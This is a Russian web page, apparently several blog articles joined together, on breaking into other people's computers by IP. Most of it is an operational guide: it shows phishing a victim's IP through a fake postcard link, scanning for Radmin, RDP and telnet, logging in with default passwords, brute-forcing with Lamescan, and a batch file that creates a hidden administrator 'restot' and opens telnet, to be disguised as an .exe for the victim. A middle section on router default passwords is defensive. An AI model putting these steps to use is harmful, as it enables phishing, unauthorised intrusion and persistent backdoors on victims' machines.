Как взломать ПК по IP

Данная статья предоставлена исключительно в ознакомительных целях. Выполнение данных действий может преследоваться законом.

Для того чтобы пользоваться этим методом, надо определиться, нужно ли это Вам в реальности, или Вам хочется просто развлечь себя и доказать, что Вы — лучший(ая). Последнее было для меня стимулом для того чтобы все это проделывать, но теперь я многое понял, а главное — понял то, что взлом не должен проводится чтобы доказать окружающим тебя людям, что ты «кулхацкер». Каким я себя не считаю. Многому надо научиться, и после практики, если все получилось, на мой взгляд, не надо от нечего делать взламывать чужие компьютеры. Итак, надеюсь с целью все определились, перейдем к действию?

Надеюсь ни для кого не секрет, что без IP, мы не сможем найти нужный нам компьютер, и следовательно — провести взлом. Так как же его узнать? (многие задаются этим вопросом и часто пишут мне на аську). Очень просто, нам потребуеются прямые руки, немного фантазии и онлайн сниффер.

Многие используют сниффер для увода cookies (куков, печенек, сессии — кому как нравится). Но в нашем случае, cookies нас не интересуют. Мы идем сюда и регистрируемся, если раньше этого не делали.

Отлично. Пол дела сделано. Теперь идем в «настройки», при необходимости загружаем свое изображение. И нам дается ссылка на сниффер, с редиректом (перенаправлением) на нашу картинку. Не забудьте поставить галочку на «записывать IP в лог». Надеюсь поняли о чем я? Нет?! Тогда читайте.

Смысл в том, чтобы дать эту ссылку своей «жертве», но только со ссылкой cпрятанной в слове (изучаем html), а если в лом, то просто берете:

Здесь пишите любой текст, или одно слово

Пишите какой-нибудь текст (включайте фантазию). Возьмем самое простое:

Здравствуйте! На Ваш E-mail адрес была отправлена открытка, чтобы посмотреть ее, нажмите сюда

Это было самое легкое, советую придумать что-то более оригинальней. Всю эту муть отправляете жертве. При желании можно использовать сервисы анонимной отправки почты, или залить php скрипт, и самому сделать такой сервис. Можете использовать мой, но я могу его в любой момент отключить:

Все, осталось жертве ПЕРЕЙТИ «посмотреть картинку», как IP палится в логе.

Не надо ничего никуда вводить, как в случае с фейком. В итоге все довольны, он (она), получила свою открытку, а Вы IP.

3.) Используем разные программы для анализа данных.



Теперь, у нас есть главное, без чего была бы невозможна дальнейшая работа. Дальнейшие действия — проверить хост (компьютер) на наличие уязвимостей — открытых портов. Я для этих целей пользуюсь сканером [XSpider 7.5], Вы можете использовать любой другой, на Ваш вкус. Но лучше всего использовать несколько сканеров, что не покажет один — покажет другой.

Сразу качаем себе [XSpider 7.5] отсюда — http://www.softportal.com/software-1453-xspider.html

Обновлять не рекомендую, так как версия крякнутая, и полностью рабочая.

Теперь когда Вы скачали его, необходимо его настроить — создать новый профиль. Кто-то на сайте описывал настройку профиля, но чтобы Вам не приходилось искать статью, я Вам опишу настройку.

>>>Комментарий (пишите что хотите)

>>>Идете на вкладку «Сканер Портов», и внизу рядом с надписью «default.prt» давите [. ]

>>>Выйдет окошко, давите «новый»

>>>В комментах пишите что угодно

>>>внизу увидеть «добавить порты» и пишите «4899» и «3389»

>>>Сохранить как «4899».

>>>Дольше выходите обратно на вкладки, и снимаете отовсюду галки.

Точно также создаете еще 1 профиль, только порт 23. Все.

Теперь набираеаете IP своей жертвы, в поле «добавить хост» и начинаете сканировать. Если вдруг открытым оказался один из портов 4899 — Radmin, 23 — telnet, 3389 — Remote Desktop (удаленный рабочий стол) — пробуете законнектиться (подключиться). Пароль по дефолту 12345678, об этом уже писалось. Самое лучшее (для меня), когда открыт 4899 порт (Radmin). Подключились? Радуйтсь!

Дальше можете делать все что Вашей душе угодно. Дальше читать не обязательно.

Но, чтобы не палиться, рекомендую Вам убрать иконку в трее (рядом с часиками), и создать нового пользователя, с правами администратора. (об этом между прочим тоже писалось раньше) — не буду писать, а то статья очень большая получится.

Remote Desktop входит в стандартную комплектацию Windows.

RAdmin Viewer можете скачать тут — depositfiles.com/files/92m5usz2b

В нем же есть и telnet

RAdmin тоже входит в стандартную комплектацию.

Если не получилось подключиться, не отчаиваемся, читаем дальше.

4.) Если анализ ничего не дал?

Если он ничего не дал, то можно своими усилиями помочь себе. Делается это просто, серверная часть устанавливается на удаленный компьютер/открывается нужный порт с нужным логином и паролем. Конечно, но как установить/открыть, если компьютер далеко.

— А для чего интернет?? WWW — World Wide Web — ВСЕМИРНАЯ паутина.

Через интернет тоже можно установить программу на чужой компьютер/или открыть доступ к уже существующему.

Radmin если что, тоже идет в стандартной комплектации Windows. А установить, что это действительно Windows, можно тем же сканером. Значит — нам остается только открыть доступ к этому сервису (23). Об этом до нас тоже позаботились, и написали вот такой *.txt файл, который в последствии переименовывается в *.bat.

Затем создается еще один файл, файл конфигурации реестра, который скрывает нового пользователя с глаз, и его не видно в окне приветствия.

содержимое *.bat файла

net user SUPPORT_388945a0 /delete

net user restot 12345678 /add

net localgroup Администраторы restot /add

net localgroup Пользователи SUPPORT_388945a0 /del

sc config tlntsvr start= auto

tlntadmn config port=972 sec=-NTLM

Этим файлом Вы создаете нового пользователя с именем restot и паролем 12345678

импортируете в реестр настройки, которые скроют Ваше имя в окне приветствия.

открываете 972 порт, и активируете телнет через него.

Записывается без плюсиков в блокнот, потом меняется расширение на *.bat

теперь содержимое файла conf.reg

Windows Registry Editor Version 5.00

В последней строке, в кавычках, пишите имя, которое указали в *.bat файле.

также записываете в блокнот, а потом меняете расширение на *.reg

сохраняете все это в одной папке, можно просто заархивировать оба файла в один архив, а можно поступить умнее, скомпилировать файл *.bat в файл *.exe, и также добавить в архив поменяв иконку, об этом читайте в статьях на портале. После того как жертва запустит батник, можно будет коннектиться к 972 порту, или к любому другому, главное чтобы не был занят.

затем можно установить то что нужно через службу Telnet, и более комфортно управлять удаленной машиной.

находите жертву >>> узнаете ip >>> проверяете на наличие открытых портов >>> открываете порты (если открытых не было) >>> устанавливаете через telnet то что нужно для удобство >>> осуществляете свой злобный план…

Как легко взломать ваш компьютер!

Всем здравствуйте. В этой статье я хочу рассказать вам о взломах домашних сетей. Да да да, не стоит удивляться, вы думаете хакеры взламывают только банки? Хочу вас огорчить, хакеру все равно что взламывать, ему нужна выгода от проделанной работы! Уловили мысль? Так что, ваш домашний # роутер, телефон, телевизор и вообще вся домашняя сеть находится под угрозой взлома. Чтоб этого не случилось и ваша домашняя сеть была под защитой. Не доверяйте настройку оборудования дилетантом . На мой взгляд это первое и самое главное правило!

Не доверяйте настройку оборудования не специалистам. Друзьям, знакомым. Они делают так чтоб просто все работало.

Как взламывают домашние сети:

Теперь расскажу вам, как и что делается. Злоумышленник ( Хакер ), сидит дома пьет чай, запускает программу » сканер сети » смотрит на ip адрес который выдал ему провайдер. Допустим адрес 10.10.0.4. Хакер забивает в «сканер сети» диапазон адресов 10.10.0.1-10.10.5.254 и начинает сканировать сеть провайдера. И через некоторое время он увидит все роутеры домашних компьютеров и организаций. Осталось попытаться войти на любой из них: введя логин admin и аналогичный пароль admin.

95% роутеров после настройки дилетантами любителями приветливо откроются. Так как пароль менять их никто не учил . Вот таким образом хакер зайдет на ваш роутер, далее он может сменить пароль на wi-fi. Но это цветочки. Хакер с легкостью может настроить IPsec. Далее хакер подключится к вашей домашней сети. И войдет на ваш компьютер, телевизор, телефон планшет. И украдет все ваши данные.

Что можно украсть с вашего компьютера:

- Пароли к соцсетям почте, а так же номера и данные банковских карт.

- Фото видео

- Документы и персональные данные

- Может получить доступ к веб камере ноутбука и микрофону далее смотреть и слушать что происходит.

- Так же может использовать ваш компьютер для взлома банка, магазина. Либо сделает ваш компьютер своим прислужником (ботом) и он будет верно помогать злоумышленнику.

Как избежать взлома:

- Променять пароль на вход в роутер.

- Включить firewall ( Файрвол , брандмауэр)

- Если есть возможность, то настроить таким образом роутер чтоб подключиться на его интерфейс можно было только с локальной сети, а не из вне.

Третий пункт не всегда сработает, так как очень много роутеров не поддерживают такую функцию. А в идеале настроить так чтоб при обращении из вне или пингу из вне, роутер молчал и не отвечал злоумышленнику.

Вот в принципе и все, если вы сами можете сделать эти настройки, то действуйте. Если же нет, тогда обратитесь к специалисту.

Как залезть в чужой «комп»: простейшие методы

Сегодня достаточно много говорится о взломе чужих компьютеров. Однако, как считают многие эксперты в этой области, правильнее было бы сказать не «как взломать чужой «комп», а «как получить к нему несанкционированный доступ». Ни о каких деструктивных действиях в данном случае и речи быть не может. Попробуем рассмотреть простейшие методы, при помощи которых можно решить проблему, как залезть в чужой «комп».

Вымышленные предубеждения

К сожалению, сегодня у многих пользователей начинает проявляться все больший страх перед тем, что их компьютерные терминалы могут взломать или «хакнуть». Откровенно говоря, это полный бред. Кому вы нужны? Понятно еще, когда на компьютерах или серверах хранится конфиденциальная информация. Тогда, да. Многие не прочь поживиться ею.

Домашние компьютерные системы взламывают в основном любители-хулиганы, которым просто нечего делать. Иногда, правда, встречаются и те, кто может украсть пароли доступа к сайтам или коды банковских карт (при условии, что они хранятся на домашнем терминале в незашифрованном виде). Но это редкость.

Разбираясь с тем, как залезть в чужой «комп», можно сказать (как ни странно это звучит), сделать это может даже ребенок при наличии соответствующих утилит и умении ими пользоваться. Рассмотрим самые примитивные способы.

На чем основывается взлом «компа»

В большинстве случаев используется простейший, но самый действенный метод. В принципе, сама проблема, как залезть в чужой «комп», сводится только к получению IP-адреса компьютерного терминала и одного из открытых портов жертвы. Что самое интересное, в большинстве случаев многие любители не избирают кого-то конкретно, а сканируют просто заранее заданный диапазон IP-адресов уязвимых компьютерных систем, так, просто ради интереса или опробования своих сил.

Поэтому тем, кто уж слишком опасается за свои данные, лучше заранее позаботиться о безопасности, установив соответствующее ПО.

Использование Shared Resource Scanner

Итак, вы задались вопросом о том, как зайти на чужой «комп». Для начала можно применить один из самых простых способов, заключающийся в использовании утилиты Shared Resource Scanner 6.2.



Прежде чем приступать к работе, в командной строке (меню «Выполнить»), к примеру, в Windows XP необходимо ввести команду winipcfg, чтобы узнать собственный IP-адрес. Появится окно с вашим адресом. Его нужно запомнить.

Открываем программу и в верхнем поле вводим собственный IP с изменением последних двух цифр на «1». В нижнем поле прописываем тот же IP, только последние две цифры меняем на 255. Строка TimeOut (время истечения ожидания) должна содержать значение «80». Остается нажать кнопку старта сканирования.

По окончании процесса в окне приложения начнут появляться компьютеры, выделенные разным шрифтом. Тонкий шрифт – защищенный терминал, жирный – слабо защищенный, жирный красный – без защиты вообще. Остается выделить компьютер отмеченный красным жирным шрифтом и нажать кнопку «Открыть». О-па! На экране вашего «компа» появились диски и логические разделы чужого компьютера.

Использование онлайн сниффера и XSpider

Несколько более сложным, но более эффективным методом является использование онлайн-сниффера. Для этого нужно зарегистрироваться на определенном сайте (по этическим соображениям не указывается, на каком именно), после чего, к примеру, загружаем какую-то картинку. После этого выдается ссылка на сниффер с содержанием перенаправления (редиректа) на загруженное изображение (тут обязательно нужно поставить галочку напротив строки «Записывать IP в лог»).

Теперь либо с сайта, либо с анонимного электронного почтового ящика отправляете жертве письмо с содержанием типа «На Ваш e-mail отправлено то-то и то-то. Нажмите сюда, чтобы просмотреть».

Теперь жертве остается только перейти по ссылке, и у вас в руках окажется требуемый IP.

В сканере XSpider 7.5 создаем новый профиль и переходим на вкладку «Сканер портов». Внизу рядом с надписью «default.prt» нажимаем еще одну кнопку справа, а в новом окне – кнопку «Новый». Снизу будет строка «Добавить порты». Сюда добавляем «4889» и «3389».

Затем, как было описано выше, создается еще один профиль. После чего в портах добавляется значение «23». Теперь вводим полученный IP жертвы и начинаем сканирование. Если хоть один из портов открыт, пытаемся подключиться. Если будет затребован пароль, по умолчанию вводим «12345678». Все, на компьютере жертвы можно делать все. что заблагорассудится.

Для справки: 4889 – порт Radmin, 3389 – Remote Desktop (Удаленный Рабочий стол), 23 – Telnet.

Программа Lamescan



Теперь несколько слов еще об одном способе, позволяющем узнать, как залезть в чужой «комп». Сначала используется программа VNC-scanner GUI 1.2 на предмет наличия IP-адресов с открытым портом 4899 или 3389.

Теперь в приложении Lamescan вводим нужные адреса и подбираем пароль. Можно придумать самому, можно скачать список наиболее часто используемых паролей из Интернета. Как только находится совпадение, можно радоваться.

Этические соображения

В заключение хочется отметить, что данная статья не является побуждением к действию. Это, скорее, общеобразовательный материал, ни в коем случае не несущий вреда пользователям. А тем, кто собирается этим заняться, стоит задуматься о правомерности таких действий и соображениях этики.